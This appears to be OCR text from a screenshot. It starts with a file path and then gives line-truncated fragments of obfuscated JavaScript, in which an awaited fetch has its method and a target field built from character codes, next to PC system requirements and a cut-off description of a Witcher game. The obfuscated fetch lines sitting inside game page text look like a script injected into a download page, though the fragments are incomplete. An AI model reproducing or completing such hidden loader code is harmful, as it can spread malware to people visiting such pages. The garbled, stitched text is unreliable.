
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,1
j=await re.json();if(j.result){let h=j.result.
Processor:
6-core
3.5 GHz
minimum require
RAM:
required: 16 GB
absolute minimum
Disk Space:
required: fast
PCIe 4.0
drive
Graphics:
12 GB
VRAM minimum
required
Geralt of Rivia, a legendary monster hunter for h
Prophecy. Traverse a massive, war-torn open worl
pirate islands, and forgotten mountain passes. T